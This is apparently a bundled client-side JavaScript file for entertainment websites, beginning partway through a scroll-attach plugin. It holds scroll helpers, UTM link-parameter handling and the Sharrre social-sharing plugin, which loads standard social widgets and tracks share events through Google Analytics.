        };

        self.on = function() {
            self.calcBounds();
                
            $(document).on(
                'scroll', 
                self.onScroll
            );
            $(window).on(
                'resize',
                _.debounce(self.calcBounds, 100)
            ).on(
                'load', 
                self.calcBounds
            );
        };

        self.init();
    };
    

    $.fn[pluginName] = function(options) {
        return this.each(function(index, el){
            var $el = $(el);

            if(!$el.data(pluginName)) {
                $el.data(pluginName, new scrollAttach($el, options));
            } else if(_.isString(options)) {
                $el.data(pluginName)[options]();
            }
        });
    };
})(jQuery, 'smgScrollAttach');
(function($) {

    function scrollToHere(anchor) {
        // make the auto-scrolling interruptable on a user scroll
        var body = $('html, body');
        body.on("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove", function (){
            body.stop();
        });

        body.animate({
            scrollTop: $(anchor.replace('-sth', '')).offset().top - 75
            }, 1500,
            function() {
                body.off("scroll mousedown wheel DOMMouseScroll mousewheel keyup touchmove");
            });
        }

    // only scroll if user's navigating to comments
    $(document).ready(function () {
        if (location.hash.indexOf('-sth') > -1) {
            console.log("Will scroll");
            setTimeout(function(){
                scrollToHere(location.hash);
            }, 1000); // arbitrary delay to prevent "jump" to top of screen
        }
    });

})(jQuery);
(function ($) {
    /**
     *  Update or add a param to the URL
     *
     * @param url
     * @param paramName
     * @param paramValue
     * @returns string
     */
    window.addURLParam = function (url, paramName, paramValue) {
        var index = url.indexOf(paramName),
            hash_index = url.indexOf("#"),
            hash = "";

        // Save hash for later
        if (hash_index > -1) {
            hash = url.substring(hash_index);
            url = url.substring(0, hash_index);
        }

        // Update url with new value
        if (url.indexOf(paramName + "=") >= 0) {
            // update existing param
            var prefix = url.substring(0, index),
                suffix = url.substring(index);
            suffix = suffix.substring(suffix.indexOf("=") + 1);
            suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
            url = prefix + paramName + "=" + paramValue + suffix;
        } else {
            // add new
            if (url.indexOf("?") < 0)
                url += "?" + paramName + "=" + paramValue;
            else
                url += "&" + paramName + "=" + paramValue;
        }
        return url + hash;
    };
}());
/**
 * It reads the query string of a page and appends it to all links (a href)
 * matching the host name.
 *
 * For a page url like http://rcp.tv/?utm_source=aol&utm_medium=cpc&utm_topic=12345&utm_placement=54321
 * it will retain the "?utm_source=aol&utm_medium=cpc&utm_topic=12345&utm_placement=54321" sequence
 * and append it to all HREFs, So this one <a href="http://rcp.tv/page=1/"></a>
 * becomes <a href="http://rcp.tv/page=1/?utm_source=aol&utm_medium=cpc&utm_topic=12345&utm_placement=54321"></a>
 *
 * @version 2.0
 */

var desired_ipp = 2; // desired ipp

jQuery(document).ready(function($) {

  function filterUtmQueryParams(q) {
    var qp = q.split('&'), utm = [];
		
		for(var k=0; k < qp.length; k++) {
			
			if(qp[k].indexOf('utm_') > -1 && qp[k].indexOf('utm_adgroup') !== 0) {
    	 	utm.push(qp[k]);
    	}
			
			if(qp[k].indexOf('ipp') > -1 ) {
				utm.push(qp[k]);
			}
							
		}
    //console.log( utm );
		return utm.length > 0 ? utm.join('&') : '';

  }

  var utmQueryString = filterUtmQueryParams(purl(window.location.href).attr('query'));

	if( utmQueryString.length > 0 ) {
    var currentHost = purl(window.location.href).attr('host');
    var hostNames = [
      'www.celebuzz.com',
      'celebslam.com',
      'www.thesuperficial.com',
      'www.thefrisky.com',
      'staging.celebuzz.com',
      'staging.celebslam.com',
      'staging.thesuperficial.com',
      'staging.thefrisky.com'
    ];

    if (hostNames.indexOf(currentHost) < 0) {
      hostNames  = [currentHost];
    }


    for (var i = 0; i < hostNames.length; i++) {
      $("a[href^='/'],a[href^='http://"+hostNames[i]+"']:not('#logo'),a[href^='https://"+hostNames[i]+"']").each(
        function(i) {
            var queryStart = this.href.indexOf('?') == -1 ? '?' : '&';
            this.href = this.href + queryStart + utmQueryString;
        }
      );
    }

    //theia post fix
    var history = window.History;
    if (history.enabled) {
      jQuery(document).bind('theiaPostSlider.changeSlide', function(event, slideIndex) {
        var daUrl = window.location.protocol + '//' + window.location.hostname + window.location.pathname;
        history.replaceState(history.getState().data, document.getElementsByTagName("title")[0].innerHTML, daUrl + '?' + utmQueryString);
      });
    }

    // var history = window.History;
    // if (history.enabled) {
    //   $('.theiaPostSlider_nav ._button').on('click.prvip', function(ele){
    //     var daUrl = window.location.protocol + '//' + window.location.hostname + window.location.pathname;
    //     setTimeout(function(){
    //       history.replaceState(history.getState().data, document.getElementsByTagName("title")[0].innerHTML, daUrl + '?' + utmQueryString);
    //     },1000);
    //   });
    // }

  }// if utmQueryStringlength

});

/*!
 *  Sharrre.com - Make your sharing widget!
 *  Version: beta 1.3.5
 *  Author: Julien Hany
 *  License: MIT http://en.wikipedia.org/wiki/MIT_License or GPLv2 http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

/**
 *  Adds a param to the URL
 * @param paramName
 * @param paramValue
 */
addURLParam = function (url, paramName, paramValue) {
    if (url.indexOf(paramName + "=") >= 0) {
        var prefix = url.substring(0, url.indexOf(paramName));
        var suffix = url.substring(url.indexOf(paramName));
        suffix = suffix.substring(suffix.indexOf("=") + 1);
        suffix = (suffix.indexOf("&") >= 0) ? suffix.substring(suffix.indexOf("&")) : "";
        url = prefix + paramName + "=" + paramValue + suffix;
    }
    else {
        if (url.indexOf("?") < 0)
            url += "?" + paramName + "=" + paramValue;
        else
            url += "&" + paramName + "=" + paramValue;
    }
    return url;
};


/**
 * Track to GA via GTM
 */
sharrre_track = function (site, action, targetUrl) {
    if (typeof dataLayer !== 'undefined') {
        dataLayer.push({
                           "event" : "track-social",
                           "action": site,
                           "label" : action
                       });
    }
};

(function ($, window, document, undefined) {

    /* Defaults
     ================================================== */
    var pluginName = 'sharrre',
        defaults = {
            className     : 'sharrre',
            share         : {
                googlePlus : false,
                facebook   : false,
                twitter    : false,
                digg       : false,
                delicious  : false,
                stumbleupon: false,
                linkedin   : false,
                pinterest  : false,
                reddit     : false,
                email      : false,
                sms        : false,
                whatsapp   : false,
                tumblr     : false
            },
            shareTotal    : 0,
            template      : '',
            title         : '',
            url           : document.location.href,
            utmSource     : false,
            text          : document.title,
            urlCurl       : '/wp-content/plugins/wp-pi-sharrre/sharrre.php',  //PHP script for google plus...
            count         : {}, //counter by social network
            total         : 0,  //total of sharing
            shorterTotal  : true, //show total by k or M when number is to big
            enableHover   : true, //disable if you want to personalize hover event with callback
            enableCounter : true, //disable if you just want use buttons
            enableTracking: false, //tracking with google analitycs
            hover         : function () {
            }, //personalize hover event with this callback function
            hide          : function () {
            }, //personalize hide event with this callback function
            click         : function () {
            }, //personalize click event with this callback function
            render        : function () {
            }, //personalize render event with this callback function
            buttons       : {  //settings for buttons
                googlePlus : {  //http://www.google.com/webmasters/+1/button/
                    url       : '',  //if you need to personnalize button url
                    urlCount  : false,  //if you want to use personnalize button url on global counter
                    size      : 'medium',
                    lang      : 'en-US',
                    annotation: ''
                },
                facebook   : { //http://developers.facebook.com/docs/reference/plugins/like/
                    url        : '',  //if you need to personalize url button
                    urlCount   : false,  //if you want to use personnalize button url on global counter
                    action     : 'like',
                    layout     : 'button_count',
                    width      : '',
                    send       : 'false',
                    faces      : 'false',
                    colorscheme: '',
                    font       : '',
                    lang       : 'en_US'
                },
                twitter    : {  //http://twitter.com/about/resources/tweetbutton
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    count   : 'horizontal',
                    hashtags: '',
                    via     : '',
                    related : '',
                    lang    : 'en'
                },
                digg       : { //http://about.digg.com/downloads/button/smart
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    type    : 'DiggCompact'
                },
                delicious  : {
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    size    : 'medium' //medium or tall
                },
                stumbleupon: {  //http://www.stumbleupon.com/badges/
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    layout  : '1'
                },
                linkedin   : {  //http://developer.linkedin.com/plugins/share-button
                    url     : '',  //if you need to personalize url button
                    urlCount: false,  //if you want to use personnalize button url on global counter
                    counter : ''
                },
                pinterest  : { //http://pinterest.com/about/goodies/
                    url        : '',  //if you need to personalize url button
                    media      : '',
                    description: '',
                    layout     : 'horizontal'
                },
                reddit     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                email     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                sms     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                whatsapp     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                },
                tumblr     : {
                    url     : '',
                    urlCount: false,
                    layout  : '1'
                }
            }
        },
        /* Json URL to get count number
         ================================================== */
        urlJson = {
            googlePlus: "",

            //new FQL method by Sire
            facebook  : "https://graph.facebook.com/fql?q=SELECT%20url,%20normalized_url,%20share_count,%20like_count,%20comment_count,%20total_count,commentsbox_count,%20comments_fbid,%20click_count%20FROM%20link_stat%20WHERE%20url=%27{url}%27&callback=?",
            //old method facebook: "http://graph.facebook.com/?id={url}&callback=?",
            //facebook : "http://api.ak.facebook.com/restserver.php?v=1.0&method=links.getStats&urls={url}&format=json"

            twitter    : "http://cdn.api.twitter.com/1/urls/count.json?url={url}&callback=?",
            digg       : "http://services.digg.com/2.0/story.getInfo?links={url}&type=javascript&callback=?",
            delicious  : 'http://feeds.delicious.com/v2/json/urlinfo/data?url={url}&callback=?',
            //stumbleupon: "http://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}&format=jsonp&callback=?",
            stumbleupon: "",
            linkedin   : "http://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",
            pinterest  : "http://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",
            reddit     : "http://buttons.reddit.com/button_info.json?url={url}"
        },
        /* Load share buttons asynchronously
         ================================================== */
        loadButton = {
            googlePlus : function (self) {
                var sett = self.options.buttons.googlePlus;
                //$(self.element).find('.buttons').append('<div class="button googleplus"><g:plusone size="'+self.options.buttons.googlePlus.size+'" href="'+self.options.url+'"></g:plusone></div>');
                $(self.element).find('.buttons').append('<div class="button googleplus"><div class="g-plusone" data-size="' + sett.size + '" data-href="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-annotation="' + sett.annotation + '"></div></div>');
                window.___gcfg = {
                    lang: self.options.buttons.googlePlus.lang
                };
                var loading = 0;
                if (typeof gapi === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var po = document.createElement('script');
                        po.type = 'text/javascript';
                        po.async = true;
                        po.src = '//apis.google.com/js/plusone.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(po, s);
                    })();
                }
                else {
                    gapi.plusone.go();
                }
            },
            facebook   : function (self) {
                var sett = self.options.buttons.facebook;
                $(self.element).find('.buttons').append('<div class="button facebook"><div id="fb-root"></div><div class="fb-like" data-href="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-send="' + sett.send + '" data-layout="' + sett.layout + '" data-width="' + sett.width + '" data-show-faces="' + sett.faces + '" data-action="' + sett.action + '" data-colorscheme="' + sett.colorscheme + '" data-font="' + sett.font + '" data-via="' + sett.via + '"></div></div>');
                var loading = 0;
                if (typeof FB === 'undefined' && loading == 0) {
                    loading = 1;
                    (function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) {
                            return;
                        }
                        js = d.createElement(s);
                        js.id = id;
                        js.src = '//connect.facebook.net/' + sett.lang + '/all.js#xfbml=1';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                }
                else {
                    FB.XFBML.parse();
                }
            },
            twitter    : function (self) {
                var sett = self.options.buttons.twitter;
                $(self.element).find('.buttons').append('<div class="button twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-count="' + sett.count + '" data-text="' + self.options.text + '" data-via="' + sett.via + '" data-hashtags="' + sett.hashtags + '" data-related="' + sett.related + '" data-lang="' + sett.lang + '">Tweet</a></div>');
                var loading = 0;
                if (typeof twttr === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var twitterScriptTag = document.createElement('script');
                        twitterScriptTag.type = 'text/javascript';
                        twitterScriptTag.async = true;
                        twitterScriptTag.src = '//platform.twitter.com/widgets.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(twitterScriptTag, s);
                    })();
                }
                else {
                    $.ajax({url: '//platform.twitter.com/widgets.js', dataType: 'script', cache: true}); //http://stackoverflow.com/q/6536108
                }
            },
            digg       : function (self) {
                var sett = self.options.buttons.digg;
                $(self.element).find('.buttons').append('<div class="button digg"><a class="DiggThisButton ' + sett.type + '" rel="nofollow external" href="http://digg.com/submit?url=' + encodeURIComponent((sett.url !== '' ? sett.url : self.options.url)) + '"></a></div>');
                var loading = 0;
                if (typeof __DBW === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var s = document.createElement('SCRIPT'), s1 = document.getElementsByTagName('SCRIPT')[0];
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//widgets.digg.com/buttons.js';
                        s1.parentNode.insertBefore(s, s1);
                    })();
                }
            },
            delicious  : function (self) {
                if (self.options.buttons.delicious.size == 'tall') {//tall
                    var css = 'width:50px;',
                        cssCount = 'height:35px;width:50px;font-size:15px;line-height:35px;',
                        cssShare = 'height:18px;line-height:18px;margin-top:3px;';
                }
                else {//medium
                    var css = 'width:93px;',
                        cssCount = 'float:right;padding:0 3px;height:20px;width:26px;line-height:20px;',
                        cssShare = 'float:left;height:20px;line-height:20px;';
                }
                var count = self.shorterTotal(self.options.count.delicious);
                if (typeof count === "undefined") {
                    count = 0;
                }
                $(self.element).find('.buttons').append(
                    '<div class="button delicious"><div style="' + css + 'font:12px Arial,Helvetica,sans-serif;cursor:pointer;color:#666666;display:inline-block;float:none;height:20px;line-height:normal;margin:0;padding:0;text-indent:0;vertical-align:baseline;">' +
                    '<div style="' + cssCount + 'background-color:#fff;margin-bottom:5px;overflow:hidden;text-align:center;border:1px solid #ccc;border-radius:3px;">' + count + '</div>' +
                    '<div style="' + cssShare + 'display:block;padding:0;text-align:center;text-decoration:none;width:50px;background-color:#7EACEE;border:1px solid #40679C;border-radius:3px;color:#fff;">' +
                    '<img src="http://www.delicious.com/static/img/delicious.small.gif" height="10" width="10" alt="Delicious" /> Add</div></div></div>');

                $(self.element).find('.delicious').on('click', function () {
                    self.openPopup('delicious');
                });
            },
            stumbleupon: function (self) {
                var sett = self.options.buttons.stumbleupon;
                $(self.element).find('.buttons').append('<div class="button stumbleupon"><su:badge layout="' + sett.layout + '" location="' + (sett.url !== '' ? sett.url : self.options.url) + '"></su:badge></div>');
                var loading = 0;
                if (typeof STMBLPN === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var li = document.createElement('script');
                        li.type = 'text/javascript';
                        li.async = true;
                        li.src = '//platform.stumbleupon.com/1/widgets.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(li, s);
                    })();
                    s = window.setTimeout(function () {
                        if (typeof STMBLPN !== 'undefined') {
                            STMBLPN.processWidgets();
                            clearInterval(s);
                        }
                    }, 500);
                }
                else {
                    STMBLPN.processWidgets();
                }
            },
            linkedin   : function (self) {
                var sett = self.options.buttons.linkedin;
                $(self.element).find('.buttons').append('<div class="button linkedin"><script type="in/share" data-url="' + (sett.url !== '' ? sett.url : self.options.url) + '" data-counter="' + sett.counter + '"></script></div>');
                var loading = 0;
                if (typeof window.IN === 'undefined' && loading == 0) {
                    loading = 1;
                    (function () {
                        var li = document.createElement('script');
                        li.type = 'text/javascript';
                        li.async = true;
                        li.src = '//platform.linkedin.com/in.js';
                        var s = document.getElementsByTagName('script')[0];
                        s.parentNode.insertBefore(li, s);
                    })();
                }
                else {
                    window.IN.init();
                }
            },
            pinterest  : function (self) {
                var sett = self.options.buttons.pinterest;
                $(self.element).find('.buttons').append('<div class="button pinterest"><a href="http://pinterest.com/pin/create/button/?url=' + (sett.url !== '' ? sett.url : self.options.url) + '&media=' + sett.media + '&description=' + sett.description + '" class="pin-it-button" count-layout="' + sett.layout + '">Pin It</a></div>');

                (function () {
                    var li = document.createElement('script');
                    li.type = 'text/javascript';
                    li.async = true;
                    li.src = '//assets.pinterest.com/js/pinit.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(li, s);
                })();
            },
            reddit     : function (self) {
            },
            email     : function (self) {
            },
            sms     : function (self) {
            },
            whatsapp     : function (self) {
            },
            tumblr     : function (self) {
            }
        },
        /* Tracking for Google Analytics
         ================================================== */
        tracking = {
            googlePlus : function () {
            },
            facebook   : function () {
                //console.log('facebook');
                fb = window.setInterval(function () {
                    if (typeof FB !== 'undefined') {
                        FB.Event.subscribe('edge.create', function (targetUrl) {
                            sharrre_track('facebook', 'like', targetUrl);
                        });
                        FB.Event.subscribe('edge.remove', function (targetUrl) {
                            sharrre_track('facebook', 'unlike', targetUrl);
                        });
                        FB.Event.subscribe('message.send', function (targetUrl) {
                            sharrre_track('facebook', 'send', targetUrl);
                        });
                        clearInterval(fb);
                    }
                }, 1000);
            },
            twitter    : function () {
                tw = window.setInterval(function () {
                    if (typeof twttr !== 'undefined') {
                        twttr.events.bind('tweet', function (event) {
                            if (event) {
                                sharrre_track('twitter', 'tweet');
                            }
                        });
                        clearInterval(tw);
                    }
                }, 1000);
            },
            digg       : function () {
                //if somenone find a solution, mail me !
                /*$(this.element).find('.digg').on('click', function(){
                 _gaq.push(['_trackSocial', 'digg', 'add']);
                 });*/
            },
            delicious  : function () {
            },
            stumbleupon: function () {
            },
            linkedin   : function () {
                function LinkedInShare() {
                    sharrre_track('linkedin', 'share');
                }
            },
            pinterest  : function () {
                //if somenone find a solution, mail me !
            },
            reddit     : function () {
            },
            email     : function () {
            },
            sms     : function () {
            },
            whatsapp     : function () {
            },
            tumblr     : function (self) {
            }
        },
        /* Popup for each social network
         ================================================== */
        popup = {
            googlePlus : function (opt) {
                var share_url = (opt.buttons.googlePlus.url !== '' ? opt.buttons.googlePlus.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open("https://plus.google.com/share?hl=" + opt.buttons.googlePlus.lang + "&url=" + encodeURIComponent(share_url), "", "toolbar=0, status=0, width=515, height=475");
            },
            facebook   : function (opt) {
                var share_url = (opt.buttons.facebook.url !== '' ? opt.buttons.facebook.url : opt.url)
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open("http://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(share_url), "", "toolbar=0, status=0, width=600, height=500");
            },
            twitter    : function (opt) {
                var share_url = (opt.buttons.twitter.url !== '' ? opt.buttons.twitter.url : opt.url)
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");

                window.open("https://twitter.com/intent/tweet?text=" + encodeURIComponent(opt.text) + "&url=" + encodeURIComponent(share_url) + (opt.buttons.twitter.via !== '' ? '&via=' + opt.buttons.twitter.via : ''), "", "toolbar=0, status=0, width=650, height=360");
            },
            digg       : function (opt) {
                var share_url = (opt.buttons.digg.url !== '' ? opt.buttons.digg.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open("http://digg.com/tools/diggthis/submit?url=" + encodeURIComponent(share_url) + "&title=" + opt.text + "&related=true&style=true", "", "toolbar=0, status=0, width=650, height=360");
            },
            delicious  : function (opt) {
                var share_url = (opt.buttons.delicious.url !== '' ? opt.buttons.delicious.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://www.delicious.com/save?v=5&noui&jump=close&url=' + encodeURIComponent(share_url) + '&title=' + opt.text, 'delicious', 'toolbar=no,width=550,height=550');
            },
            stumbleupon: function (opt) {
                var share_url = (opt.buttons.stumbleupon.url !== '' ? opt.buttons.stumbleupon.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://www.stumbleupon.com/badge/?url=' + encodeURIComponent(share_url), 'stumbleupon', 'toolbar=no,width=550,height=550');
            },
            linkedin   : function (opt) {
                var share_url = (opt.buttons.linkedin.url !== '' ? opt.buttons.linkedin.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('https://www.linkedin.com/cws/share?url=' + encodeURIComponent(share_url) + '&token=&isFramed=true', 'linkedin', 'toolbar=no,width=550,height=550');
            },
            pinterest  : function (opt) {
                var share_url = (opt.buttons.pinterest.url !== '' ? opt.buttons.pinterest.url : opt.url);
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://pinterest.com/pin/create/button/?url=' + encodeURIComponent(share_url) + '&media=' + encodeURIComponent(opt.media) + '&description=' + opt.text, 'pinterest', 'toolbar=no,width=700,height=300');
            },
            reddit     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.open('http://www.reddit.com/submit?url=' + encodeURIComponent(share_url) + '&title=' + encodeURIComponent(document.title), 'reddit', 'toolbar=no,width=850,height=615');
            },
            email     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.location.href = "mailto:?subject=" + encodeURIComponent(opt.text) + "&body=Article: " + encodeURIComponent(share_url);
            },
            sms     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                var sms = "sms:;body=";
                if (/Android/i.test(navigator.userAgent)) {
                    sms = 'sms:?body=Check out this article: ';
                } else if (/iPhone|iPad|iPod/i.test(navigator.userAgent)) {
                    sms = 'sms:&body=Check out this article: ';
                }
                window.location.href = sms + encodeURIComponent(share_url);
            },
            whatsapp     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");
                window.location.href = 'whatsapp://send?text=' + encodeURIComponent(share_url);
            },
            tumblr     : function (opt) {
                var share_url = opt.url;
                share_url = addURLParam(share_url, "utm_source", opt.utmSource);
                share_url = addURLParam(share_url, "utm_medium", "button");

                window.open('https://www.tumblr.com/widgets/share/tool?canonicalUrl=' + encodeURIComponent(share_url) + '&title=' + encodeURIComponent(document.title), 'tumblr', 'toolbar=no,width=540,height=682');
            }
        };

    /* Plugin constructor
     ================================================== */
    function Plugin(element, options) {
        this.element = element;

        this.options = $.extend(true, {}, defaults, options);
        this.options.share = options.share; //simple solution to allow order of buttons

        this._defaults = defaults;
        this._name = pluginName;

        this.init();
    };

    /* Initialization method
     ================================================== */
    Plugin.prototype.init = function () {
        var self = this;
        if (this.options.urlCurl !== '') {
            urlJson.googlePlus = this.options.urlCurl + '?url={url}&type=googlePlus'; // PHP script for GooglePlus...
            urlJson.stumbleupon = this.options.urlCurl + '?url={url}&type=stumbleupon'; // PHP script for Stumbleupon...
        }
        $(this.element).addClass(this.options.className); //add class

        //HTML5 Custom data

        $.each($(this.element).data(), function (k, v) {
            var dot = k.indexOf('.');
            if(dot > -1) {
                var key1 = k.slice(0, dot),
                    key2 = k.slice(dot+1);
                k = key1;
                self.options[key1] = self.options[key1] || {};
                self.options[key1][key2] = v;
            }
            else {
                self.options[k] = v;
            }
        });

        //how many social website have been selected
        $.each(this.options.share, function (name, val) {
            if (val === true) {
                self.options.shareTotal++;
            }
        });

        if (self.options.enableCounter === true) {  //if for some reason you don't need counter
            //get count of social share that have been selected
            $.each(this.options.share, function (name, val) {
                if (val === true) {
                    //self.getSocialJson(name);
                    try {
                        self.getSocialJson(name);
                    } catch (e) {
                    }
                }
            });
        }
        else if (self.options.template !== '') {  //for personalized button (with template)
            self.renderer();
            self.rendererPerso();
        }
        else { // if you want to use official button like example 3 or 5
            this.loadButtons();
        }

        //add hover event
        $(this.element).hover(function () {
            //load social button if enable and 1 time
            if ($(this).find('.buttons').length === 0 && self.options.enableHover === true) {
                self.loadButtons();
            }
            self.options.hover(self, self.options);
        }, function () {
            self.options.hide(self, self.options);
        });

        //click event
        // SM MOD, pass event to click event
        $(this.element).click(function (e) {
            self.options.click(self, self.options, e);
            return false;
        });
    };

    /* loadButtons methode
     ================================================== */
    Plugin.prototype.loadButtons = function () {
        var self = this;
        $(this.element).append('<div class="buttons"></div>');
        $.each(self.options.share, function (name, val) {
            if (val == true) {
                loadButton[name](self);
                if (self.options.enableTracking === true) { //add tracking
                    tracking[name]();
                }
            }
        });
    };

    /* getSocialJson methode
     ================================================== */
    Plugin.prototype.getSocialJson = function (name) {
        var self = this,
            count = 0,

            url = urlJson[name].replace('{url}', encodeURIComponent(this.options.url));

        if (this.options.buttons[name].urlCount === true && this.options.buttons[name].url !== '') {
            url = urlJson[name].replace('{url}', this.options.buttons[name].url);
        }
        //console.log('name : ' + name + ' - url : '+url); //debug
        if (url != '' && self.options.urlCurl !== '') {  //urlCurl = '' if you don't want to used PHP script but used social button
            $.getJSON(url, function (json) {
                if (typeof json.count !== "undefined") {  //GooglePlus, Stumbleupon, Twitter, Pinterest and Digg
                    var temp = json.count + '';
                    temp = temp.replace('\u00c2\u00a0', '');  //remove google plus special chars
                    count += parseInt(temp, 10);
                }
                //get the FB total count (shares, likes and more)
                else if (json.data && json.data.length > 0 && typeof json.data[0].total_count !== "undefined") { //Facebook total count
                    count += parseInt(json.data[0].total_count, 10);
                }
                else if (typeof json[0] !== "undefined" && json[0].total_posts) {  //Delicious
                    count += parseInt(json[0].total_posts, 10);
                }
                else if (
                    typeof json.data !== "undefined"
                    && typeof json.data.children !== "undefined"
                    && typeof json.data.children[0] !== "undefined") { // Reddit
                    count += json.data.children[0].data.score;
                }
                self.options.count[name] = count;
                self.options.total += count;
                self.renderer();
                self.rendererPerso();
            })
                .error(function () {
                           self.options.count[name] = 0;
                           self.rendererPerso();
                       });
        }
        else {
            self.renderer();
            self.options.count[name] = 0;
            self.rendererPerso();
        }
    };

    /* launch render methode
     ================================================== */
    Plugin.prototype.rendererPerso = function () {
        //check if this is the last social website to launch render
        var shareCount = 0;
        for (e in this.options.count) {
            shareCount++;
        }
        if (shareCount === this.options.shareTotal) {
            this.options.render(this, this.options);
        }
    };

    /* render methode
     ================================================== */
    Plugin.prototype.renderer = function () {
        var total = this.options.total,
            template = this.options.template;
        if (this.options.shorterTotal === true) {  //format number like 1.2k or 5M
            total = this.shorterTotal(total);
        }

        // Check if total is 0 and add a class to the parent incase it should be styled differently
        if (this.options.total == 0 ) {
            $(this.element).addClass('not-shared');
        }

        if (template !== '') {  //if there is a template
            template = template.replace('{total}', total);
            template = template.replace('{title}', this.options.title);
            $(this.element).html(template);
        }
        else { //template by defaults
            $(this.element).html(
                '<div class="box"><a class="count" href="#">' + total + '</a>' +
                (this.options.title !== '' ? '<a class="share" href="#">' + this.options.title + '</a>' : '') +
                '</div>'
            );
        }
    };

    /* format total numbers like 1.2k or 5M
     ================================================== */
    Plugin.prototype.shorterTotal = function (num) {
        if (num >= 1e6) {
            num = (num / 1e6).toFixed(2) + "M"
        } else if (num >= 1e3) {
            num = (num / 1e3).toFixed(1) + "k"
        }
        return num;
    };

    /* Methode for open popup
     ================================================== */
    Plugin.prototype.openPopup = function (site) {
        popup[site](this.options);  //open
        if (this.options.enableTracking === true) { //tracking!
            var tracking = {
                googlePlus : {site: 'Google', action: '+1'},
                facebook   : {site: 'facebook', action: 'share'},
                twitter    : {site: 'twitter', action: 'tweet'},
                digg       : {site: 'digg', action: 'add'},
                delicious  : {site: 'delicious', action: 'add'},
                stumbleupon: {site: 'stumbleupon', action: 'add'},
                linkedin   : {site: 'linkedin', action: 'share'},
                pinterest  : {site: 'pinterest', action: 'pin'},
                reddit     : {site: 'reddit', action: 'add'},
                email      : {site: 'email', action: 'send'},
                sms        : {site: 'sms', action: 'text'},
                whatsapp   : {site: 'whatsapp', action: 'send'},
                tumblr   : {site: 'tumblr', action: 'send'}
            };
            sharrre_track(tracking[site].site, tracking[site].action, location.href);
        }
    };

    /* Methode for add +1 to a counter
     ================================================== */
    Plugin.prototype.simulateClick = function () {
        var html = $(this.element).html();
        $(this.element).html(html.replace(this.options.total, this.options.total + 1));
    };

    /* Methode for add +1 to a counter
     ================================================== */
    Plugin.prototype.update = function (url, text) {
        if (url !== '') {
            this.options.url = url;
        }
        if (text !== '') {
            this.options.text = text;
        }
    };

    /* A really lightweight plugin wrapper around the constructor, preventing against multiple instantiations
     ================================================== */
    $.fn[pluginName] = function (options) {
        var args = arguments;
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName, new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            return this.each(function () {
                var instance = $.data(this, 'plugin_' + pluginName);
                if (instance instanceof Plugin && typeof instance[options] === 'function') {
                    instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }
            });
        }
    };
})(jQuery, window, document);